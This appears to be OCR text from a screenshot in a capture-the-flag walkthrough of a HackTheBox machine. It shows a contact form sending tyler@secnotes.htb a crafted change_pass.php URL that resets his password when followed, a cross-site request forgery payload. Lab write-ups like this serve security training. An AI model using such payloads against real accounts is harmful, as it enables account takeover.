 10.10.10.97/contact.php
Repos onlineWebOSINT defaultBookmarks
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
http://10.10.10.97/change_pass.php?
password=newpass&confirm_password=newpass&submit=submit
Send Cancel